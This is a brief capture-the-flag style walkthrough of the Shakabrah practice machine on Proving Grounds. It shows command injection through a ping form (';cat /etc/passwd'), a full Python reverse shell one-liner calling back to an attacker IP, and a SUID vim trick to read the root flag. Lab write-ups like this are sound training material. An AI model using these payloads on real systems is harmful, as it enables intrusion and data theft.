Hey,
Here’s a quick summarization of the virtual target called Shakabrah on Proving Grounds.
If you’re new, apply for an account, get the openvpn pack, run it with #openvpn universal.ovpn and you’ll be connected via VPN to the target box.
It’s a great little environment for learning about this subject.
Anyhow, here’s my summary:
1. nmap to find tcp 22/80 open
2. Browse to 80, see a pinger app, ripe for abuse. Can do most linux commands like wget, ls, pwd etc. CAN write to /tmp so wget me/revshell.sh but I ended up not needing that.
3. A python3 command caused it to dial back to me on 80 but refused on 4444. (Had to disable nginx locally on 80 to let nc -nvlp 80 use the port.
5. Anyhow, got unpriv shell, then found suid bit binaries with
$find / -perm -u=s -type f 2>/dev/null and found vim.basic. Headed to revshells.com.
6. Saw vim.basic but their string never worked and I simply guessed $vim /root/proof.txt (Total guess) to elicit the hash for the 2nd flag.
Didn’t even need to get root lol. score!

Shakabrah is a great virtual target for learning about command injection and abusing web forms which do things like pings.
In the image, we see a simple user input field to enter whatever you want. It’s implied that you can to hostnames or ip addresses but if you tack on a ; you can do whatever command www-data can do.
Some ideas I used. (You can simply enter ;cat /etc/passwd without anything before the semicolon and it is run on the target.
In the command box:
;cat /etc/passwd – To view usernames. Saw “dylan”, so in the cmd box ;ls /home/dylan and saw flag 1. Got the points for that on Proving Grounds. (https://portal.offsec.com/labs/play)
;python3 -c ‘import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.55.7″,80));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)’
Alert: It failed until I used tcp/80 to dial back into #nc -nvlp 80, giving me basic shell.